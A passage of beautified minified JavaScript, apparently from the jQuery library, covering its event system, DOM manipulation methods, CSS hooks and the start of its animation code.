        gt.optgroup = gt.option, gt.tbody = gt.tfoot = gt.colgroup = gt.caption = gt.thead, gt.th = gt.td;
        var _t, yt, bt = /<|&#?\w+;/;

        function wt(t, e, i, n, o) {
            for (var r, s, a, l, c, u, d = e.createDocumentFragment(), h = [], f = 0, p = t.length; f < p; f++)
                if ((r = t[f]) || 0 === r)
                    if ("object" === y(r)) w.merge(h, r.nodeType ? [r] : r);
                    else if (bt.test(r)) {
                for (s = s || d.appendChild(e.createElement("div")), a = (ft.exec(r) || ["", ""])[1].toLowerCase(), l = gt[a] || gt._default, s.innerHTML = l[1] + w.htmlPrefilter(r) + l[2], u = l[0]; u--;) s = s.lastChild;
                w.merge(h, s.childNodes), (s = d.firstChild).textContent = ""
            } else h.push(e.createTextNode(r));
            for (d.textContent = "", f = 0; r = h[f++];)
                if (n && -1 < w.inArray(r, n)) o && o.push(r);
                else if (c = rt(r), s = mt(d.appendChild(r), "script"), c && vt(s), i)
                for (u = 0; r = s[u++];) pt.test(r.type || "") && i.push(r);
            return d
        }
        _t = n.createDocumentFragment().appendChild(n.createElement("div")), (yt = n.createElement("input")).setAttribute("type", "radio"), yt.setAttribute("checked", "checked"), yt.setAttribute("name", "t"), _t.appendChild(yt), p.checkClone = _t.cloneNode(!0).cloneNode(!0).lastChild.checked, _t.innerHTML = "<textarea>x</textarea>", p.noCloneChecked = !!_t.cloneNode(!0).lastChild.defaultValue;
        var xt = /^key/,
            Ct = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
            Et = /^([^.]*)(?:\.(.+)|)/;

        function St() {
            return !0
        }

        function Tt() {
            return !1
        }

        function $t(t, e) {
            return t === function() {
                try {
                    return n.activeElement
                } catch (t) {}
            }() == ("focus" === e)
        }

        function kt(t, e, i, n, o, r) {
            var s, a;
            if ("object" == typeof e) {
                for (a in "string" != typeof i && (n = n || i, i = void 0), e) kt(t, a, i, n, e[a], r);
                return t
            }
            if (null == n && null == o ? (o = i, n = i = void 0) : null == o && ("string" == typeof i ? (o = n, n = void 0) : (o = n, n = i, i = void 0)), !1 === o) o = Tt;
            else if (!o) return t;
            return 1 === r && (s = o, (o = function(t) {
                return w().off(t), s.apply(this, arguments)
            }).guid = s.guid || (s.guid = w.guid++)), t.each(function() {
                w.event.add(this, e, o, n, i)
            })
        }

        function At(t, e, i) {
            i ? (Y.set(t, e, !1), w.event.add(t, e, {
                namespace: !1,
                handler: function(t) {
                    var n, o, s = Y.get(this, e);
                    if (1 & t.isTrigger && this[e]) {
                        if (s.length)(w.event.special[e] || {}).delegateType && t.stopPropagation();
                        else if (s = r.call(arguments), Y.set(this, e, s), n = i(this, e), this[e](), s !== (o = Y.get(this, e)) || n ? Y.set(this, e, !1) : o = {}, s !== o) return t.stopImmediatePropagation(), t.preventDefault(), o.value
                    } else s.length && (Y.set(this, e, {
                        value: w.event.trigger(w.extend(s[0], w.Event.prototype), s.slice(1), this)
                    }), t.stopImmediatePropagation())
                }
            })) : void 0 === Y.get(t, e) && w.event.add(t, e, St)
        }
        w.event = {
            global: {},
            add: function(t, e, i, n, o) {
                var r, s, a, l, c, u, d, h, f, p, g, m = Y.get(t);
                if (m)
                    for (i.handler && (i = (r = i).handler, o = r.selector), o && w.find.matchesSelector(ot, o), i.guid || (i.guid = w.guid++), (l = m.events) || (l = m.events = {}), (s = m.handle) || (s = m.handle = function(e) {
                            return void 0 !== w && w.event.triggered !== e.type ? w.event.dispatch.apply(t, arguments) : void 0
                        }), c = (e = (e || "").match(j) || [""]).length; c--;) f = g = (a = Et.exec(e[c]) || [])[1], p = (a[2] || "").split(".").sort(), f && (d = w.event.special[f] || {}, f = (o ? d.delegateType : d.bindType) || f, d = w.event.special[f] || {}, u = w.extend({
                        type: f,
                        origType: g,
                        data: n,
                        handler: i,
                        guid: i.guid,
                        selector: o,
                        needsContext: o && w.expr.match.needsContext.test(o),
                        namespace: p.join(".")
                    }, r), (h = l[f]) || ((h = l[f] = []).delegateCount = 0, d.setup && !1 !== d.setup.call(t, n, p, s) || t.addEventListener && t.addEventListener(f, s)), d.add && (d.add.call(t, u), u.handler.guid || (u.handler.guid = i.guid)), o ? h.splice(h.delegateCount++, 0, u) : h.push(u), w.event.global[f] = !0)
            },
            remove: function(t, e, i, n, o) {
                var r, s, a, l, c, u, d, h, f, p, g, m = Y.hasData(t) && Y.get(t);
                if (m && (l = m.events)) {
                    for (c = (e = (e || "").match(j) || [""]).length; c--;)
                        if (f = g = (a = Et.exec(e[c]) || [])[1], p = (a[2] || "").split(".").sort(), f) {
                            for (d = w.event.special[f] || {}, h = l[f = (n ? d.delegateType : d.bindType) || f] || [], a = a[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), s = r = h.length; r--;) u = h[r], !o && g !== u.origType || i && i.guid !== u.guid || a && !a.test(u.namespace) || n && n !== u.selector && ("**" !== n || !u.selector) || (h.splice(r, 1), u.selector && h.delegateCount--, d.remove && d.remove.call(t, u));
                            s && !h.length && (d.teardown && !1 !== d.teardown.call(t, p, m.handle) || w.removeEvent(t, f, m.handle), delete l[f])
                        } else
                            for (f in l) w.event.remove(t, f + e[c], i, n, !0);
                    w.isEmptyObject(l) && Y.remove(t, "handle events")
                }
            },
            dispatch: function(t) {
                var e, i, n, o, r, s, a = w.event.fix(t),
                    l = new Array(arguments.length),
                    c = (Y.get(this, "events") || {})[a.type] || [],
                    u = w.event.special[a.type] || {};
                for (l[0] = a, e = 1; e < arguments.length; e++) l[e] = arguments[e];
                if (a.delegateTarget = this, !u.preDispatch || !1 !== u.preDispatch.call(this, a)) {
                    for (s = w.event.handlers.call(this, a, c), e = 0;
                        (o = s[e++]) && !a.isPropagationStopped();)
                        for (a.currentTarget = o.elem, i = 0;
                            (r = o.handlers[i++]) && !a.isImmediatePropagationStopped();) a.rnamespace && !1 !== r.namespace && !a.rnamespace.test(r.namespace) || (a.handleObj = r, a.data = r.data, void 0 !== (n = ((w.event.special[r.origType] || {}).handle || r.handler).apply(o.elem, l)) && !1 === (a.result = n) && (a.preventDefault(), a.stopPropagation()));
                    return u.postDispatch && u.postDispatch.call(this, a), a.result
                }
            },
            handlers: function(t, e) {
                var i, n, o, r, s, a = [],
                    l = e.delegateCount,
                    c = t.target;
                if (l && c.nodeType && !("click" === t.type && 1 <= t.button))
                    for (; c !== this; c = c.parentNode || this)
                        if (1 === c.nodeType && ("click" !== t.type || !0 !== c.disabled)) {
                            for (r = [], s = {}, i = 0; i < l; i++) void 0 === s[o = (n = e[i]).selector + " "] && (s[o] = n.needsContext ? -1 < w(o, this).index(c) : w.find(o, this, null, [c]).length), s[o] && r.push(n);
                            r.length && a.push({
                                elem: c,
                                handlers: r
                            })
                        } return c = this, l < e.length && a.push({
                    elem: c,
                    handlers: e.slice(l)
                }), a
            },
            addProp: function(t, e) {
                Object.defineProperty(w.Event.prototype, t, {
                    enumerable: !0,
                    configurable: !0,
                    get: g(e) ? function() {
                        if (this.originalEvent) return e(this.originalEvent)
                    } : function() {
                        if (this.originalEvent) return this.originalEvent[t]
                    },
                    set: function(e) {
                        Object.defineProperty(this, t, {
                            enumerable: !0,
                            configurable: !0,
                            writable: !0,
                            value: e
                        })
                    }
                })
            },
            fix: function(t) {
                return t[w.expando] ? t : new w.Event(t)
            },
            special: {
                load: {
                    noBubble: !0
                },
                click: {
                    setup: function(t) {
                        var e = this || t;
                        return ht.test(e.type) && e.click && k(e, "input") && At(e, "click", St), !1
                    },
                    trigger: function(t) {
                        var e = this || t;
                        return ht.test(e.type) && e.click && k(e, "input") && At(e, "click"), !0
                    },
                    _default: function(t) {
                        var e = t.target;
                        return ht.test(e.type) && e.click && k(e, "input") && Y.get(e, "click") || k(e, "a")
                    }
                },
                beforeunload: {
                    postDispatch: function(t) {
                        void 0 !== t.result && t.originalEvent && (t.originalEvent.returnValue = t.result)
                    }
                }
            }
        }, w.removeEvent = function(t, e, i) {
            t.removeEventListener && t.removeEventListener(e, i)
        }, w.Event = function(t, e) {
            if (!(this instanceof w.Event)) return new w.Event(t, e);
            t && t.type ? (this.originalEvent = t, this.type = t.type, this.isDefaultPrevented = t.defaultPrevented || void 0 === t.defaultPrevented && !1 === t.returnValue ? St : Tt, this.target = t.target && 3 === t.target.nodeType ? t.target.parentNode : t.target, this.currentTarget = t.currentTarget, this.relatedTarget = t.relatedTarget) : this.type = t, e && w.extend(this, e), this.timeStamp = t && t.timeStamp || Date.now(), this[w.expando] = !0
        }, w.Event.prototype = {
            constructor: w.Event,
            isDefaultPrevented: Tt,
            isPropagationStopped: Tt,
            isImmediatePropagationStopped: Tt,
            isSimulated: !1,
            preventDefault: function() {
                var t = this.originalEvent;
                this.isDefaultPrevented = St, t && !this.isSimulated && t.preventDefault()
            },
            stopPropagation: function() {
                var t = this.originalEvent;
                this.isPropagationStopped = St, t && !this.isSimulated && t.stopPropagation()
            },
            stopImmediatePropagation: function() {
                var t = this.originalEvent;
                this.isImmediatePropagationStopped = St, t && !this.isSimulated && t.stopImmediatePropagation(), this.stopPropagation()
            }
        }, w.each({
            altKey: !0,
            bubbles: !0,
            cancelable: !0,
            changedTouches: !0,
            ctrlKey: !0,
            detail: !0,
            eventPhase: !0,
            metaKey: !0,
            pageX: !0,
            pageY: !0,
            shiftKey: !0,
            view: !0,
            char: !0,
            code: !0,
            charCode: !0,
            key: !0,
            keyCode: !0,
            button: !0,
            buttons: !0,
            clientX: !0,
            clientY: !0,
            offsetX: !0,
            offsetY: !0,
            pointerId: !0,
            pointerType: !0,
            screenX: !0,
            screenY: !0,
            targetTouches: !0,
            toElement: !0,
            touches: !0,
            which: function(t) {
                var e = t.button;
                return null == t.which && xt.test(t.type) ? null != t.charCode ? t.charCode : t.keyCode : !t.which && void 0 !== e && Ct.test(t.type) ? 1 & e ? 1 : 2 & e ? 3 : 4 & e ? 2 : 0 : t.which
            }
        }, w.event.addProp), w.each({
            focus: "focusin",
            blur: "focusout"
        }, function(t, e) {
            w.event.special[t] = {
                setup: function() {
                    return At(this, t, $t), !1
                },
                trigger: function() {
                    return At(this, t), !0
                },
                delegateType: e
            }
        }), w.each({
            mouseenter: "mouseover",
            mouseleave: "mouseout",
            pointerenter: "pointerover",
            pointerleave: "pointerout"
        }, function(t, e) {
            w.event.special[t] = {
                delegateType: e,
                bindType: e,
                handle: function(t) {
                    var i, n = t.relatedTarget,
                        o = t.handleObj;
                    return n && (n === this || w.contains(this, n)) || (t.type = o.origType, i = o.handler.apply(this, arguments), t.type = e), i
                }
            }
        }), w.fn.extend({
            on: function(t, e, i, n) {
                return kt(this, t, e, i, n)
            },
            one: function(t, e, i, n) {
                return kt(this, t, e, i, n, 1)
            },
            off: function(t, e, i) {
                var n, o;
                if (t && t.preventDefault && t.handleObj) return n = t.handleObj, w(t.delegateTarget).off(n.namespace ? n.origType + "." + n.namespace : n.origType, n.selector, n.handler), this;
                if ("object" == typeof t) {
                    for (o in t) this.off(o, e, t[o]);
                    return this
                }
                return !1 !== e && "function" != typeof e || (i = e, e = void 0), !1 === i && (i = Tt), this.each(function() {
                    w.event.remove(this, t, i, e)
                })
            }
        });
        var Dt = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
            Pt = /<script|<style|<link/i,
            Lt = /checked\s*(?:[^=]|=\s*.checked.)/i,
            Ot = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

        function It(t, e) {
            return k(t, "table") && k(11 !== e.nodeType ? e : e.firstChild, "tr") && w(t).children("tbody")[0] || t
        }

        function zt(t) {
            return t.type = (null !== t.getAttribute("type")) + "/" + t.type, t
        }

        function jt(t) {
            return "true/" === (t.type || "").slice(0, 5) ? t.type = t.type.slice(5) : t.removeAttribute("type"), t
        }

        function Nt(t, e) {
            var i, n, o, r, s, a, l, c;
            if (1 === e.nodeType) {
                if (Y.hasData(t) && (r = Y.access(t), s = Y.set(e, r), c = r.events))
                    for (o in delete s.handle, s.events = {}, c)
                        for (i = 0, n = c[o].length; i < n; i++) w.event.add(e, o, c[o][i]);
                J.hasData(t) && (a = J.access(t), l = w.extend({}, a), J.set(e, l))
            }
        }

        function Mt(t, e, i, n) {
            e = s.apply([], e);
            var o, r, a, l, c, u, d = 0,
                h = t.length,
                f = h - 1,
                m = e[0],
                v = g(m);
            if (v || 1 < h && "string" == typeof m && !p.checkClone && Lt.test(m)) return t.each(function(o) {
                var r = t.eq(o);
                v && (e[0] = m.call(this, o, r.html())), Mt(r, e, i, n)
            });
            if (h && (r = (o = wt(e, t[0].ownerDocument, !1, t, n)).firstChild, 1 === o.childNodes.length && (o = r), r || n)) {
                for (l = (a = w.map(mt(o, "script"), zt)).length; d < h; d++) c = o, d !== f && (c = w.clone(c, !0, !0), l && w.merge(a, mt(c, "script"))), i.call(t[d], c, d);
                if (l)
                    for (u = a[a.length - 1].ownerDocument, w.map(a, jt), d = 0; d < l; d++) c = a[d], pt.test(c.type || "") && !Y.access(c, "globalEval") && w.contains(u, c) && (c.src && "module" !== (c.type || "").toLowerCase() ? w._evalUrl && !c.noModule && w._evalUrl(c.src, {
                        nonce: c.nonce || c.getAttribute("nonce")
                    }) : _(c.textContent.replace(Ot, ""), c, u))
            }
            return t
        }

        function qt(t, e, i) {
            for (var n, o = e ? w.filter(e, t) : t, r = 0; null != (n = o[r]); r++) i || 1 !== n.nodeType || w.cleanData(mt(n)), n.parentNode && (i && rt(n) && vt(mt(n, "script")), n.parentNode.removeChild(n));
            return t
        }
        w.extend({
            htmlPrefilter: function(t) {
                return t.replace(Dt, "<$1></$2>")
            },
            clone: function(t, e, i) {
                var n, o, r, s, a, l, c, u = t.cloneNode(!0),
                    d = rt(t);
                if (!(p.noCloneChecked || 1 !== t.nodeType && 11 !== t.nodeType || w.isXMLDoc(t)))
                    for (s = mt(u), n = 0, o = (r = mt(t)).length; n < o; n++) a = r[n], "input" === (c = (l = s[n]).nodeName.toLowerCase()) && ht.test(a.type) ? l.checked = a.checked : "input" !== c && "textarea" !== c || (l.defaultValue = a.defaultValue);
                if (e)
                    if (i)
                        for (r = r || mt(t), s = s || mt(u), n = 0, o = r.length; n < o; n++) Nt(r[n], s[n]);
                    else Nt(t, u);
                return 0 < (s = mt(u, "script")).length && vt(s, !d && mt(t, "script")), u
            },
            cleanData: function(t) {
                for (var e, i, n, o = w.event.special, r = 0; void 0 !== (i = t[r]); r++)
                    if (V(i)) {
                        if (e = i[Y.expando]) {
                            if (e.events)
                                for (n in e.events) o[n] ? w.event.remove(i, n) : w.removeEvent(i, n, e.handle);
                            i[Y.expando] = void 0
                        }
                        i[J.expando] && (i[J.expando] = void 0)
                    }
            }
        }), w.fn.extend({
            detach: function(t) {
                return qt(this, t, !0)
            },
            remove: function(t) {
                return qt(this, t)
            },
            text: function(t) {
                return W(this, function(t) {
                    return void 0 === t ? w.text(this) : this.empty().each(function() {
                        1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = t)
                    })
                }, null, t, arguments.length)
            },
            append: function() {
                return Mt(this, arguments, function(t) {
                    1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || It(this, t).appendChild(t)
                })
            },
            prepend: function() {
                return Mt(this, arguments, function(t) {
                    if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                        var e = It(this, t);
                        e.insertBefore(t, e.firstChild)
                    }
                })
            },
            before: function() {
                return Mt(this, arguments, function(t) {
                    this.parentNode && this.parentNode.insertBefore(t, this)
                })
            },
            after: function() {
                return Mt(this, arguments, function(t) {
                    this.parentNode && this.parentNode.insertBefore(t, this.nextSibling)
                })
            },
            empty: function() {
                for (var t, e = 0; null != (t = this[e]); e++) 1 === t.nodeType && (w.cleanData(mt(t, !1)), t.textContent = "");
                return this
            },
            clone: function(t, e) {
                return t = null != t && t, e = null == e ? t : e, this.map(function() {
                    return w.clone(this, t, e)
                })
            },
            html: function(t) {
                return W(this, function(t) {
                    var e = this[0] || {},
                        i = 0,
                        n = this.length;
                    if (void 0 === t && 1 === e.nodeType) return e.innerHTML;
                    if ("string" == typeof t && !Pt.test(t) && !gt[(ft.exec(t) || ["", ""])[1].toLowerCase()]) {
                        t = w.htmlPrefilter(t);
                        try {
                            for (; i < n; i++) 1 === (e = this[i] || {}).nodeType && (w.cleanData(mt(e, !1)), e.innerHTML = t);
                            e = 0
                        } catch (t) {}
                    }
                    e && this.empty().append(t)
                }, null, t, arguments.length)
            },
            replaceWith: function() {
                var t = [];
                return Mt(this, arguments, function(e) {
                    var i = this.parentNode;
                    w.inArray(this, t) < 0 && (w.cleanData(mt(this)), i && i.replaceChild(e, this))
                }, t)
            }
        }), w.each({
            appendTo: "append",
            prependTo: "prepend",
            insertBefore: "before",
            insertAfter: "after",
            replaceAll: "replaceWith"
        }, function(t, e) {
            w.fn[t] = function(t) {
                for (var i, n = [], o = w(t), r = o.length - 1, s = 0; s <= r; s++) i = s === r ? this : this.clone(!0), w(o[s])[e](i), a.apply(n, i.get());
                return this.pushStack(n)
            }
        });
        var Ft = new RegExp("^(" + et + ")(?!px)[a-z%]+$", "i"),
            Rt = function(e) {
                var i = e.ownerDocument.defaultView;
                return i && i.opener || (i = t), i.getComputedStyle(e)
            },
            Ht = new RegExp(nt.join("|"), "i");

        function Wt(t, e, i) {
            var n, o, r, s, a = t.style;
            return (i = i || Rt(t)) && ("" !== (s = i.getPropertyValue(e) || i[e]) || rt(t) || (s = w.style(t, e)), !p.pixelBoxStyles() && Ft.test(s) && Ht.test(e) && (n = a.width, o = a.minWidth, r = a.maxWidth, a.minWidth = a.maxWidth = a.width = s, s = i.width, a.width = n, a.minWidth = o, a.maxWidth = r)), void 0 !== s ? s + "" : s
        }

        function Bt(t, e) {
            return {
                get: function() {
                    if (!t()) return (this.get = e).apply(this, arguments);
                    delete this.get
                }
            }
        }! function() {
            function e() {
                if (u) {
                    c.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", u.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%", ot.appendChild(c).appendChild(u);
                    var e = t.getComputedStyle(u);
                    o = "1%" !== e.top, l = 12 === i(e.marginLeft), u.style.right = "60%", a = 36 === i(e.right), r = 36 === i(e.width), u.style.position = "absolute", s = 12 === i(u.offsetWidth / 3), ot.removeChild(c), u = null
                }
            }

            function i(t) {
                return Math.round(parseFloat(t))
            }
            var o, r, s, a, l, c = n.createElement("div"),
                u = n.createElement("div");
            u.style && (u.style.backgroundClip = "content-box", u.cloneNode(!0).style.backgroundClip = "", p.clearCloneStyle = "content-box" === u.style.backgroundClip, w.extend(p, {
                boxSizingReliable: function() {
                    return e(), r
                },
                pixelBoxStyles: function() {
                    return e(), a
                },
                pixelPosition: function() {
                    return e(), o
                },
                reliableMarginLeft: function() {
                    return e(), l
                },
                scrollboxSize: function() {
                    return e(), s
                }
            }))
        }();
        var Ut = ["Webkit", "Moz", "ms"],
            Gt = n.createElement("div").style,
            Xt = {};

        function Vt(t) {
            return w.cssProps[t] || Xt[t] || (t in Gt ? t : Xt[t] = function(t) {
                for (var e = t[0].toUpperCase() + t.slice(1), i = Ut.length; i--;)
                    if ((t = Ut[i] + e) in Gt) return t
            }(t) || t)
        }
        var Qt = /^(none|table(?!-c[ea]).+)/,
            Yt = /^--/,
            Jt = {
                position: "absolute",
                visibility: "hidden",
                display: "block"
            },
            Kt = {
                letterSpacing: "0",
                fontWeight: "400"
            };

        function Zt(t, e, i) {
            var n = it.exec(e);
            return n ? Math.max(0, n[2] - (i || 0)) + (n[3] || "px") : e
        }

        function te(t, e, i, n, o, r) {
            var s = "width" === e ? 1 : 0,
                a = 0,
                l = 0;
            if (i === (n ? "border" : "content")) return 0;
            for (; s < 4; s += 2) "margin" === i && (l += w.css(t, i + nt[s], !0, o)), n ? ("content" === i && (l -= w.css(t, "padding" + nt[s], !0, o)), "margin" !== i && (l -= w.css(t, "border" + nt[s] + "Width", !0, o))) : (l += w.css(t, "padding" + nt[s], !0, o), "padding" !== i ? l += w.css(t, "border" + nt[s] + "Width", !0, o) : a += w.css(t, "border" + nt[s] + "Width", !0, o));
            return !n && 0 <= r && (l += Math.max(0, Math.ceil(t["offset" + e[0].toUpperCase() + e.slice(1)] - r - l - a - .5)) || 0), l
        }

        function ee(t, e, i) {
            var n = Rt(t),
                o = (!p.boxSizingReliable() || i) && "border-box" === w.css(t, "boxSizing", !1, n),
                r = o,
                s = Wt(t, e, n),
                a = "offset" + e[0].toUpperCase() + e.slice(1);
            if (Ft.test(s)) {
                if (!i) return s;
                s = "auto"
            }
            return (!p.boxSizingReliable() && o || "auto" === s || !parseFloat(s) && "inline" === w.css(t, "display", !1, n)) && t.getClientRects().length && (o = "border-box" === w.css(t, "boxSizing", !1, n), (r = a in t) && (s = t[a])), (s = parseFloat(s) || 0) + te(t, e, i || (o ? "border" : "content"), r, n, s) + "px"
        }

        function ie(t, e, i, n, o) {
            return new ie.prototype.init(t, e, i, n, o)
        }
        w.extend({
            cssHooks: {
                opacity: {
                    get: function(t, e) {
                        if (e) {
                            var i = Wt(t, "opacity");
                            return "" === i ? "1" : i
                        }
                    }
                }
            },
            cssNumber: {
                animationIterationCount: !0,
                columnCount: !0,
                fillOpacity: !0,
                flexGrow: !0,
                flexShrink: !0,
                fontWeight: !0,
                gridArea: !0,
                gridColumn: !0,
                gridColumnEnd: !0,
                gridColumnStart: !0,
                gridRow: !0,
                gridRowEnd: !0,
                gridRowStart: !0,
                lineHeight: !0,
                opacity: !0,
                order: !0,
                orphans: !0,
                widows: !0,
                zIndex: !0,
                zoom: !0
            },
            cssProps: {},
            style: function(t, e, i, n) {
                if (t && 3 !== t.nodeType && 8 !== t.nodeType && t.style) {
                    var o, r, s, a = X(e),
                        l = Yt.test(e),
                        c = t.style;
                    if (l || (e = Vt(a)), s = w.cssHooks[e] || w.cssHooks[a], void 0 === i) return s && "get" in s && void 0 !== (o = s.get(t, !1, n)) ? o : c[e];
                    "string" == (r = typeof i) && (o = it.exec(i)) && o[1] && (i = ct(t, e, o), r = "number"), null != i && i == i && ("number" !== r || l || (i += o && o[3] || (w.cssNumber[a] ? "" : "px")), p.clearCloneStyle || "" !== i || 0 !== e.indexOf("background") || (c[e] = "inherit"), s && "set" in s && void 0 === (i = s.set(t, i, n)) || (l ? c.setProperty(e, i) : c[e] = i))
                }
            },
            css: function(t, e, i, n) {
                var o, r, s, a = X(e);
                return Yt.test(e) || (e = Vt(a)), (s = w.cssHooks[e] || w.cssHooks[a]) && "get" in s && (o = s.get(t, !0, i)), void 0 === o && (o = Wt(t, e, n)), "normal" === o && e in Kt && (o = Kt[e]), "" === i || i ? (r = parseFloat(o), !0 === i || isFinite(r) ? r || 0 : o) : o
            }
        }), w.each(["height", "width"], function(t, e) {
            w.cssHooks[e] = {
                get: function(t, i, n) {
                    if (i) return !Qt.test(w.css(t, "display")) || t.getClientRects().length && t.getBoundingClientRect().width ? ee(t, e, n) : lt(t, Jt, function() {
                        return ee(t, e, n)
                    })
                },
                set: function(t, i, n) {
                    var o, r = Rt(t),
                        s = !p.scrollboxSize() && "absolute" === r.position,
                        a = (s || n) && "border-box" === w.css(t, "boxSizing", !1, r),
                        l = n ? te(t, e, n, a, r) : 0;
                    return a && s && (l -= Math.ceil(t["offset" + e[0].toUpperCase() + e.slice(1)] - parseFloat(r[e]) - te(t, e, "border", !1, r) - .5)), l && (o = it.exec(i)) && "px" !== (o[3] || "px") && (t.style[e] = i, i = w.css(t, e)), Zt(0, i, l)
                }
            }
        }), w.cssHooks.marginLeft = Bt(p.reliableMarginLeft, function(t, e) {
            if (e) return (parseFloat(Wt(t, "marginLeft")) || t.getBoundingClientRect().left - lt(t, {
                marginLeft: 0
            }, function() {
                return t.getBoundingClientRect().left
            })) + "px"
        }), w.each({
            margin: "",
            padding: "",
            border: "Width"
        }, function(t, e) {
            w.cssHooks[t + e] = {
                expand: function(i) {
                    for (var n = 0, o = {}, r = "string" == typeof i ? i.split(" ") : [i]; n < 4; n++) o[t + nt[n] + e] = r[n] || r[n - 2] || r[0];
                    return o
                }
            }, "margin" !== t && (w.cssHooks[t + e].set = Zt)
        }), w.fn.extend({
            css: function(t, e) {
                return W(this, function(t, e, i) {
                    var n, o, r = {},
                        s = 0;
                    if (Array.isArray(e)) {
                        for (n = Rt(t), o = e.length; s < o; s++) r[e[s]] = w.css(t, e[s], !1, n);
                        return r
                    }
                    return void 0 !== i ? w.style(t, e, i) : w.css(t, e)
                }, t, e, 1 < arguments.length)
            }
        }), ((w.Tween = ie).prototype = {
            constructor: ie,
            init: function(t, e, i, n, o, r) {
                this.elem = t, this.prop = i, this.easing = o || w.easing._default, this.options = e, this.start = this.now = this.cur(), this.end = n, this.unit = r || (w.cssNumber[i] ? "" : "px")
            },
            cur: function() {
                var t = ie.propHooks[this.prop];
                return t && t.get ? t.get(this) : ie.propHooks._default.get(this)
            },
            run: function(t) {
                var e, i = ie.propHooks[this.prop];
                return this.options.duration ? this.pos = e = w.easing[this.easing](t, this.options.duration * t, 0, 1, this.options.duration) : this.pos = e = t, this.now = (this.end - this.start) * e + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), i && i.set ? i.set(this) : ie.propHooks._default.set(this), this
            }
        }).init.prototype = ie.prototype, (ie.propHooks = {
            _default: {
                get: function(t) {
                    var e;
                    return 1 !== t.elem.nodeType || null != t.elem[t.prop] && null == t.elem.style[t.prop] ? t.elem[t.prop] : (e = w.css(t.elem, t.prop, "")) && "auto" !== e ? e : 0
                },
                set: function(t) {
                    w.fx.step[t.prop] ? w.fx.step[t.prop](t) : 1 !== t.elem.nodeType || !w.cssHooks[t.prop] && null == t.elem.style[Vt(t.prop)] ? t.elem[t.prop] = t.now : w.style(t.elem, t.prop, t.now + t.unit)
                }
            }
        }).scrollTop = ie.propHooks.scrollLeft = {
            set: function(t) {
                t.elem.nodeType && t.elem.parentNode && (t.elem[t.prop] = t.now)
            }
        }, w.easing = {
            linear: function(t) {
                return t
            },
            swing: function(t) {
                return .5 - Math.cos(t * Math.PI) / 2
            },
            _default: "swing"
        }, w.fx = ie.prototype.init, w.fx.step = {};
        var ne, oe, re, se, ae = /^(?:toggle|show|hide)$/,
            le = /queueHooks$/;

        function ce() {
            oe && (!1 === n.hidden && t.requestAnimationFrame ? t.requestAnimationFrame(ce) : t.setTimeout(ce, w.fx.interval), w.fx.tick())
        }

        function ue() {
            return t.setTimeout(function() {
                ne = void 0
            }), ne = Date.now()
        }

        function de(t, e) {
            var i, n = 0,
                o = {
                    height: t
                };
            for (e = e ? 1 : 0; n < 4; n += 2 - e) o["margin" + (i = nt[n])] = o["padding" + i] = t;
            return e && (o.opacity = o.width = t), o
        }

        function he(t, e, i) {
            for (var n, o = (fe.tweeners[e] || []).concat(fe.tweeners["*"]), r = 0, s = o.length; r < s; r++)
                if (n = o[r].call(i, e, t)) return n
        }

        function fe(t, e, i) {
            var n, o, r = 0,
                s = fe.prefilters.length,
                a = w.Deferred().always(function() {
                    delete l.elem
                }),
                l = function() {
                    if (o) return !1;
                    for (var e = ne || ue(), i = Math.max(0, c.startTime + c.duration - e), n = 1 - (i / c.duration || 0), r = 0, s = c.tweens.length; r < s; r++) c.tweens[r].run(n);
                    return a.notifyWith(t, [c, n, i]), n < 1 && s ? i : (s || a.notifyWith(t, [c, 1, 0]), a.resolveWith(t, [c]), !1)
                },
                c = a.promise({
                    elem: t,
                    props: w.extend({}, e),
                    opts: w.extend(!0, {
                        specialEasing: {},
                        easing: w.easing._default
                    }, i),
                    originalProperties: e,
                    originalOptions: i,
                    startTime: ne || ue(),
                    duration: i.duration,
                    tweens: [],
                    createTween: function(e, i) {
                        var n = w.Tween(t, c.opts, e, i, c.opts.specialEasing[e] || c.opts.easing);
                        return c.tweens.push(n), n
                    },
                    stop: function(e) {
                        var i = 0,
                            n = e ? c.tweens.length : 0;
                        if (o) return this;
                        for (o = !0; i < n; i++) c.tweens[i].run(1);
                        return e ? (a.notifyWith(t, [c, 1, 0]), a.resolveWith(t, [c, e])) : a.rejectWith(t, [c, e]), this
                    }
                }),
                u = c.props;
            for (function(t, e) {
                    var i, n, o, r, s;
                    for (i in t)
                        if (o = e[n = X(i)], r = t[i], Array.isArray(r) && (o = r[1], r = t[i] = r[0]), i !== n && (t[n] = r, delete t[i]), (s = w.cssHooks[n]) && "expand" in s)
                            for (i in r = s.expand(r), delete t[n], r) i in t || (t[i] = r[i], e[i] = o);
                        else e[n] = o
                }(u, c.opts.specialEasing); r < s; r++)
                if (n = fe.prefilters[r].call(c, t, u, c.opts)) return g(n.stop) && (w._queueHooks(c.elem, c.opts.queue).stop = n.stop.bind(n)), n;
            return w.map(u, he, c), g(c.opts.start) && c.opts.start.call(t, c), c.progress(c.opts.progress).done(c.opts.done, c.opts.complete).fail(c.opts.fail).always(c.opts.always), w.fx.timer(w.extend(l, {
                elem: t,
                anim: c,
                queue: c.opts.queue
            })), c
        }
        w.Animation = w.extend(fe, {
            tweeners: {
                "*": [function(t, e) {
                    var i = this.createTween(t, e);
                    return ct(i.elem, t, it.exec(e), i), i
                }]
            },
            tweener: function(t, e) {
                g(t) ? (e = t, t = ["*"]) : t = t.match(j);
                for (var i, n = 0, o = t.length; n < o; n++) i = t[n], fe.tweeners[i] = fe.tweeners[i] || [], fe.tweeners[i].unshift(e)
            },
            prefilters: [function(t, e, i) {
                var n, o, r, s, a, l, c, u, d = "width" in e || "height" in e,
                    h = this,
                    f = {},
                    p = t.style,
                    g = t.nodeType && at(t),
                    m = Y.get(t, "fxshow");
